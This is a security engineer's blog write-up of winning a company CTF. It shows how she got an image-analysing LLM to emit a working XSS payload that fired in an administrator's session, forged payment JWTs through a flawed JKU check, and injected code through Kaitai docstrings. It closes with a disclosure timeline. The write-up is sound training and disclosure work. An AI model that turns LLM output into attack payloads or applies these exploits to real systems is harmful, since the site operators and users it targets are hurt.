Overview

Security Engineer Shoshana Makinen recounts her personal experience at her first Anvil HammerCon and the methodology she used to win the 2026 Capture the Flag challenge. Drawing upon her prior CTF experience and skills, she explains how she was able to leverage large‑language‑model output as an unexpected injection surface, abuse flawed JWT JKU validation to forge authenticated webhook requests, and achieve remote code execution by weaponizing unsafe code generation in Kaitai. With insight into the hacker mindset and persistence, Shoshana demonstrates how CTFs can serve as powerful tools for professional growth, rekindle curiosity, sharpen real‑world intuition, and build confidence within high‑talent environments.

By Shoshana Makinen

When I first started working at Anvil less than a year ago, I was taken aback by the sheer amount of talent and professionalism I observed in my colleagues, and I immediately wanted to meet all the people with whom I worked. Unfortunately, with REAL ID requirements to fly in the US and my recently expired passport, I couldn't fly to the Seattle office to get to see some of them in person. I was excited then when I heard about HammerCon, where the whole company travels to a common place and convenes for a few days of team building and presentations on research and personal expertise. I got my new passport in anticipation and awaited the announcement of where the conference would be located. There was a call for presentations, and everyone was encouraged to make a submission. I must admit that my imposter syndrome overwhelmed me, and I couldn't get myself to submit a presentation knowing it was my first year with the company and how critical I imagined people might be. I also heard about the Capture the Flag (CTF) game to be held in the days before HammerCon and my interest was piqued.

I have recently been getting back into CTFs as a way of getting excited about security problems again after a hiatus where I was busy applying the skills I had learned in CTFs previously. I participated with RPISEC's team in college, and it is my biggest regret from that time that I didn't participate more with them. I showed up to the first RPISEC meeting freshman year with naive ideas of what it means to be a hacker and little to no relevant skills to apply to actual hacking. We dove straight into disassembling and exploiting x86 binaries and I didn't even know how to read the C code they were compiled from yet. I was embarrassed that I wasn't able to keep up with what was happening and I decided to focus on my computer science curriculum for the first couple of years of college until I felt I understood computers enough to begin thinking outside of the box about how they work. Junior year, I took my first security-focused class on Modern Binary Exploitation and suddenly all the concepts that were beyond my reach a couple of years earlier were intuitive to understand and apply. I was hooked and began participating in CTFs with the RPISEC team. I loved how these games make you think and let you work with concepts that are hard to find in the real world so that you can recognize their patterns when they do appear. By giving you problems for which you know there are solutions, you are being trained to assume that targets in the real world are the same and can be attacked given proper perseverance and skill.

The HammerCon CTF was structured with a single application which contained three "main quests" along with four "side quests" that support you in the main quests. The first quest is to create an account in the application and to have that account approved by an administrator. The second quest was to exploit the payment system of the application to attain a "premium" account. Finally, the last quest involved exploiting a zero-day in one of the application's dependencies to gain remote code execution and access a flag file. Along the way, the side quests required you to perform reconnaissance in finding the application source code on GitHub and finding flags hidden amongst the repository and related assets.

First Main Quest Initial Attempt



When the competition began, I focused on the first main quest as I had a hunch of what would be required to solve it. Whenever I see a web challenge that involves getting an administrator to perform some action, I know that we are likely either looking at an authorization issue or a cross-site scripting (XSS) issue. I focused on the XSS vector first because I didn't have the application source code yet and wasn't sure what the structure of the APIs was going to be exploiting an authorization issue and there was a hint that administrators are frequently reviewing new account submissions. The only inputs we have as attackers in this challenge are our usernames and a profile picture, which is analyzed by an LLM with the analysis appearing on our profile page.

Initially out of due diligence, I tried injecting into the username and submitting SVG images with embedded payloads but found that our usernames were injected into the page safely and that I couldn't find a way to coerce an administrator into visiting the SVG payloads. Because it was a CTF challenge, I knew that the AI feature wouldn't be implemented if it wasn't important, so I turned my attention there. I intercepted an API response containing the LLM's analysis of the image, substituted the response with an XSS payload and found that it was indeed being injected unsafely into the page. It became apparent that we had to find some way to coerce the LLM into analyzing our image in a way that makes it respond with a working XSS payload. After a bit of trial and error, I eventually got the LLM to respond with a basic XSS payload, and I was able to trigger the "Hello world" of XSS in a JavaScript alert. The problem I ran into was that the LLM was summarizing our payload and often mangled it to the point of not working. At this point on most tests, we would stop exploring exploitation and write up what we have as a finding as a JavaScript alert is enough to demonstrate that there is a problem with actual exploitation left as an exercise for the reader. There is no partial credit in a CTF, however, so I turned my focus to trying to develop the payload that I would later attempt to coerce the LLM into returning.

Side Quests

I decided then that I needed to work on some side quests to get access to the application's source code to support the main quest challenges. I noticed one API call that mentioned the author's username, which I searched for on GitHub and quickly found the application's source code, whose README contained my first actual flag. I spent some time on the other side quests and found the author's static GitHub site blog, which had two flags waiting in its client-side code implementing a paywall and in its history on archive.org. The last side quest was just titled "private" and had some hint about how the flag would be where the OpenAI key used for the LLM functionality was. This made me think that the flag must have been pushed to the repository at some point, but I couldn't find the flag anywhere in the repository's history. I was honestly stumped by this and took a shot in the dark by searching for the word "private" in the developer's blog in search of hints. I was surprised to find that this gave me a lead, as the blog had a post on a concept that was new to me at the time called Cross-Fork Origin References (CFOR). I later learned that this concept was covered in a presentation at the previous year's HammerCon by James Martindale. For more information on the issue, I encourage you to watch his presentation at BSides PDX here. To summarize the issue though, when you make a fork of a public repository, your commits will remain accessible through the public repository even after making your fork private. All that is required to find these commits is to guess the beginning of their commit hash. I tried to script out a solution but quickly found a tool on GitHub that worked to find the target commit here.

Second Main Quest



I decided to move on to the second main quest challenge as I needed a fresh problem to consider. I was happy that I had already found the source code as I wouldn't have been able to understand the inner workings of the application to complete this challenge without it. There was a separate site that handled payments and would sign a JWT that it would send to the main site through a webhook indicating that payment was successful.

The development deployment of the app allows you to supply a hardcoded card value to simulate a successful transaction, but the real deployment used in the competition did not. Reviewing the code for the main site's JWT verification, I found that the verification logic parses the JKU from the JWT's header and uses it to fetch the public key used to verify the JWT signature. It became clear that controlling this JKU would allow me to supply a custom public key that would allow me to authenticate to the webhook as the payment site. Diving into the JKU fetching logic, I found that the value is being validated by the following code:

ALLOWED_JKU_DOMAINS = ["payment..com"]

def _validate_jku_url(jku_url: str) -> bool:

"""Validate that the JKU URL is from an allowed domain (supports *.domain.com wildcards)"""

try:

host = b""

try:

host = httpx.URL(jku_url).host

except httpx.InvalidUrl:

return False

logger.info(f"JKU validation - URL: {jku_url}, host: {host}")

logger.info(f"Allowed domains: {ALLOWED_JKU_DOMAINS}")

# Check exact matches first

if host in ALLOWED_JKU_DOMAINS:

logger.info(f"JKU URL validation result: True (exact match)")

return True

# Check wildcard matches

for allowed_domain in ALLOWED_JKU_DOMAINS:

if len(allowed_domain) > 2 or allowed_domain.startswith("*."):

# Extract the base domain from the wildcard pattern

# e.g., "*.example.com" -> "example.com"

base_domain = allowed_domain[allowed_domain.find(".") + 1 :]

# Check if host ends with the base domain

# e.g., "api.example.com" ends with "example.com"

if host.endswith("." + base_domain) or host == base_domain:

logger.info(

f"JKU URL validation result: True (wildcard match with {allowed_domain})"

)

return True

logger.info(f"JKU URL validation result: False (no match found)")

return False

except Exception as e:

logger.error(f"JKU URL validation error: {str(e)}")

return False

This logic appears to validate that the JKU's host is part of an allowed list of domains, but there is a fatal flaw on line 22. The validation logic will short circuit when the allowed domain is greater than 2 characters long and will process the domain as if the leftmost subdomain were a wildcard character. This was interesting because it widens the breadth of URLs that will be accepted as a JKU to any URL hosted on the CTF's challenge's parent domain. It was at this point that I needed to take a break to pack for HammerCon and drop my dog off with my parents to take care of him while I was away. On the drive home though, I was pondering where I would be able to host my JKU that would pass this validation and eventually realized that as part of the user registration process, I was able to submit custom content in the account's profile picture, which was served by the main site. I was disappointed when I got home and realized that the profile picture required cookie authentication to access and that the validation logic wouldn't be able to fetch it directly. I then widened my search to find other ways that the profile picture might be accessed and realized there must be another path that admins use to view arbitrary profile pictures by user ID. I found the API route responsible for serving profile pictures to administrators and found that it conveniently did not require authentication to access. Note in the following code snippet from backend/routers/admin.py that the profile picture endpoint for admins does not authenticate the user's session.

@router.get("/user/{user_uuid}/picture")

def get_user_picture(user_uuid: str, db: Session = Depends(get_db)):

user = db.query(User).filter(User.uuid == user_uuid).first()

if not user:

raise HTTPException(status_code=404, detail="User not found")

if not user.profile_picture:

raise HTTPException(status_code=404, detail="No profile picture found")

# Return the binary image data with appropriate content type

return Response(

content=user.profile_picture,

media_type=user.mime_type,

headers={"Cache-Control": "max-age=3600"} # Cache for 1 hour

)

@router.delete("/user/{user_uuid}", response_model=dict)

def delete_user(user_uuid: str, current_admin: User = Depends(get_current_admin_user), db: Session = Depends(get_db)):

...

With these primitives, I was able to craft a JWT that refers to a valid JKU I controlled, letting the signature verification pass. I passed this JWT in a request to the webhook structured the same way a real payment completion request would look and marked my account as "premium" to obtain the flag.



Final Main Quest

For the third challenge, we were instructed that we would need to exploit a zero-day vulnerability in the application's main dependency, Kaitai. The application's sole functionality once an account is approved and paid for is to compile Kaitai structures to Python code and to execute the resulting code with the output being returned through the UI. Once the vulnerability is exploited, we were instructed that we would be able to read the flag from the filesystem of our code execution environment. Kaitai is a tool that uses a yaml definition of a file format to generate custom parsing logic in a variety of different programming languages. In the typical use-case of Kaitai, the party developing the structure is trusted, and so I figured that the most likely vulnerability to exist is one in which a malicious structure is compiled to create malicious code. Kaitai has a few interesting pieces of functionality that immediately piqued my interest for this threat model. The first avenue I explored was the import functionality as I knew that if this results in a Python import of another file, it would also result in the file's execution. The problem, however, was that any imported files must also end in the Kaitai .ksy extension, and the imported file must exist and be compilable as a Kaitai structure. I didn't immediately see a way that I could bypass these requirements, and I didn't see a way to upload additional files that could be imported even if I could. I briefly considered finding a way to import a library that is already on the filesystem, but I couldn't think of one that would result in the level of arbitrary code execution desired if I were to figure it out. I decided to move on to other pieces of functionality and noticed that structures could include docstrings that would be inserted into a comment block in the resulting code. This was interesting to me as I knew that each of the supported languages would deal with comment blocks differently and that it was unlikely that a project that is typically dealing with trusted inputs would go through the effort of handling each one safely. I tried the following input to see what the output would look like:

meta:

id: "test"

file-extension: "test"

endian: be

doc: "\"\"\"\nprint(open('/flag').read())\n\"\"\""

# This is a generated file! Please edit source .ksy file and use kaitai-struct-compiler to rebuild

# type: ignore

import kaitaistruct

from kaitaistruct import KaitaiStruct, KaitaiStream, BytesIO

if getattr(kaitaistruct, 'API_VERSION', (0, 9)) < (0, 11):

raise Exception("Incompatible Kaitai Struct Python API: 0.11 or later is required, but you have %s" % (kaitaistruct.__version__))

class Test(KaitaiStruct):

""""""

print(open('/flag').read())

""""""

def __init__(self, _io, _parent=None, _root=None):

super(Test, self).__init__(_io)

self._parent = _parent

self._root = _root or self

self._read()

def _read(self):

pass

def _fetch_instances(self):

pass

I later realized that I probably should have tried including tab characters in my injected input to make the indentation correct, but instead I was delighted to see that my inputs were automatically indented by Kaitai and my injection worked. I passed this structure file to the application and obtained the flag for the challenge.

First Main Quest Revisited

With this completed, I was only left with the first main quest challenge, and I began brainstorming XSS payloads. I initially looked for a "win" function that could be called to approve my account and, while I found one, I realized that the application front-end was implemented in Vue.js. This meant that I wouldn't be able to directly call the function as it wasn't reachable from the window context my payload executes from. I began thinking about how to design a payload that makes the call itself using the fetch API but realized that any added complexity would significantly increase the risk that the LLM would summarize the payload and therefore neutralize it. Instead, I found that the simplest payload I could muster would trigger a click event on the approve button, which would then trigger my win function. My attempts to submit a plain image of the text of my payload were still being summarized though, so I began thinking of ways to reflect my payload through coercion and prompt injection techniques. This ended up being a total rabbit hole, and I even reached out to my group chat full of LLM hackers for advice and ultimately got nowhere. One thing this research taught me though was that LLM outputs are probabilistic in nature and would produce different results each time they evaluate the same input. This prompted me to write a script that would re-submit a payload repeatedly and check for my untainted payload in the resulting analysis. After letting this script run for a while, I determined that I needed an even simpler payload. I found that the LLM would often summarize the payload where tag attributes were separated by spaces. For example, <img src=test onerror=alert() /> would often be summarized to <img src=... onerrror=... />. I began looking at a list of XSS payloads for inspiration for what might help me make a payload that the LLM would see as one unbroken string that should not be summarized. I found a method of eliminating spaces from the payload that is accepted by some parsers. This entails replacing the spaces in tags with forward slashes, which the parser may interpret as delimiters. I passed the following payload to my script, and, to my surprise, the first submission came back with my payload reflected exactly:

![]()

After a couple seconds of waiting, my payload was loaded and executed by the administrator's account, and the final challenge was solved.

Conclusion

These challenges were a lot of fun to think about, and I always learn a couple new tricks every time I play in a CTF. I am grateful for the effort and thought that went into designing them. When I got to HammerCon, everyone was incredibly congratulatory to me for completing all the challenges and I was surprised to be getting such recognition from such talented people. I finally got to really meet the colleagues who I have been relying upon for the last several months and was delighted by the wonderful personalities that I encountered. The talks were all very engaging, and it was awesome and inspiring to be able to see what everyone has been working on. I discovered that my fears that I might be unduly criticized by my peers were unfounded, and it is now my goal to submit a presentation for the next HammerCon. I'm lucky that I can work with a company like Anvil, who sees the value in hosting events like HammerCon and the accompanying CTF as a means of building goodwill between teammates and advancing everyone's careers. I feel like I can relate to my coworkers on another level now that I have faces, voices, and personalities to attach to their messages and that helps me a lot in being able to reach out to them myself when I need help on a project as well. Overall, it was a successful HammerCon and I am happy that I managed to get my passport in time to go and I look forward to next year's!

Coordinated Disclosure Timeline:

- 2026-02-02: Anvil contacts the Kaitai Struct Compiler maintainer to report the issue.

- 2026-02-06 to 2026-02-20: Anvil sends follow-up emails regarding the report.

- 2026-02-26: Anvil opens a GitHub issue to ask for the appropriate reporting path.

- 2026-03-02: The maintainer reviews the report, responds helpfully, and clarifies that the reported behavior falls outside Kaitai's security model and therefore will not be addressed as a security issue. They also point to a public GitHub comment from January 2023 showing that this behavior had already been discussed publicly.